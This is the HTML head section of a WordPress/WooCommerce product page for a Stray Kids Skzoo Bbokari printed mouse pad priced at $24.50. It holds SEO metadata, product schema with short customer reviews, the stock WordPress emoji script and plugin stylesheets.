

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/
body_size: 28664
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://straykids.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad | Stray Kids Store</title>
<meta name="description" content="Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad | Stray Kids Store" />
<meta property="og:description" content="Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/" />
<meta property="og:site_name" content="Stray Kids Store" />
<meta property="og:updated_time" content="2023-03-02T06:43:57+07:00" />
<meta property="og:image" content="https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg" />
<meta property="og:image:secure_url" content="https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Stray Kids Mouse Pads &#8211; Skzoo Bbokari Printed Mouse Pad" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="24.50" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="STRAYKISTO49524-5" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad | Stray Kids Store" />
<meta name="twitter:description" content="Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;24.50" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://straykids.store/#organization","name":"Stray Kids Merch - Official Stray Kids Store","url":"https://straykids.store","logo":{"@type":"ImageObject","@id":"https://straykids.store/#logo","url":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","contentUrl":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg","caption":"Stray Kids Merch - Official Stray Kids Store","inLanguage":"en-US","width":"717","height":"209"}},{"@type":"WebSite","@id":"https://straykids.store/#website","url":"https://straykids.store","name":"Stray Kids Merch - Official Stray Kids Store","publisher":{"@id":"https://straykids.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg","url":"https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg","width":"600","height":"600","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/#webpage","url":"https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/","name":"Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad | Stray Kids Store","datePublished":"2022-11-23T18:21:27+07:00","dateModified":"2023-03-02T06:43:57+07:00","isPartOf":{"@id":"https://straykids.store/#website"},"primaryImageOfPage":{"@id":"https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad | Stray Kids Store","description":"Stray Kids Mouse Pads - Skzoo Bbokari Printed Mouse Pad. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"STRAYKISTO49524-5","category":"Stray Kids Accessories","mainEntityOfPage":{"@id":"https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/#webpage"},"image":[{"@type":"ImageObject","url":"https://straykids.store/wp-content/uploads/2022/11/urmouse_pad_small_flatlaysquare600x600-6.jpg","height":"600","width":"600"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.60","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/#li-comment-5482","description":"Just as I expected, besides arriving even before the target date, very happy with the purchase","datePublished":"2022-11-24 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Max"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/#li-comment-5481","description":"The Stray Kids stuff is equal to the one in the photo, it looks great and the quality is pretty good. Very satisfied!","datePublished":"2022-11-24 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Max"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/#li-comment-5480","description":"He has arrived extremely quickly and by surprise to Spain. The size are the same as shown in the description. I won't hesitate to buy another one from the same Stray Kids seller","datePublished":"2022-11-24 00:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kevin"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/#li-comment-5479","description":"Looks just like in the picture and came faster than expected","datePublished":"2022-11-23 12:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Phoenix"}},{"@type":"Review","@id":"https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/#li-comment-5478","description":"It fascinates me, it looks beautiful, I love this Stray Kids stuff","datePublished":"2022-11-23 09:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Zohar"}}],"offers":{"@type":"Offer","price":"24.50","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/","seller":{"@type":"Organization","@id":"https://straykids.store/","name":"Stray Kids Merch - Official Stray Kids Store","url":"https://straykids.store","logo":"https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg"}},"@id":"https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Feed" href="https://straykids.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Comments Feed" href="https://straykids.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stray Kids Store &raquo; Stray Kids Mouse Pads &#8211; Skzoo Bbokari Printed Mouse Pad Comments Feed" href="https://straykids.store/shop/stray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/straykids.store\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://straykids.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://straykids.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://straykids.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.0' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
